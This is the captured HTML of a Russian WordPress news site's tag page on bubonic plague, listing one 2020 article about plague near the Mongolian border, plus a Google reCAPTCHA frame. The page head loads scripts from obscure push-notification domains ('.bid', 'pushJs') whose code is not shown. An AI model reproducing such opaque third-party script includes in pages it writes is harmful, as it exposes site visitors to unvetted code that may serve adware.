

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/bubonnaja-chuma/
body_size: 6838
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>бубонная чума | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="бубонная чума,опасна чума,монголия,здоровье,суслик и сурок,,бубонная чума новости,Здоровье" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/bubonnaja-chuma/#collectionpage","url":"https://retransliator.ru/tag/bubonnaja-chuma/","inLanguage":"ru-RU","name":"бубонная чума","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/bubonnaja-chuma/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/bubonnaja-chuma/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/bubonnaja-chuma/","url":"https://retransliator.ru/tag/bubonnaja-chuma/","name":"бубонная чума"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/bubonnaja-chuma/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки бубонная чума" href="https://retransliator.ru/tag/bubonnaja-chuma/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-bubonnaja-chuma tag-642">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69749d16b5179" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-69749d16b517a" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>бубонная чума</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-1039" class="post post-1039 type-post status-publish format-standard has-post-thumbnail hentry category-zdorove tag-bubonnaja-chuma tag-bubonnaja-chuma-novosti tag-zdorove tag-mongolija tag-opasna-chuma">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/07/07/jeksperty-opasna-li-bubonnaja-chuma-na-granice-s-rossiej/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/монголия-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/zdorove/" rel="category tag">Здоровье</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/07/07/jeksperty-opasna-li-bubonnaja-chuma-na-granice-s-rossiej/">Эксперты: опасна ли бубонная чума на границе с Россией</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/07/07/jeksperty-opasna-li-bubonnaja-chuma-na-granice-s-rossiej/">07.07.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-69749d16b74cc" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-69749d16b74cd" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.92</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">89.06</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.60</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.89</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dRr3u1MstEU3bbtdNY_5QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769250075179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>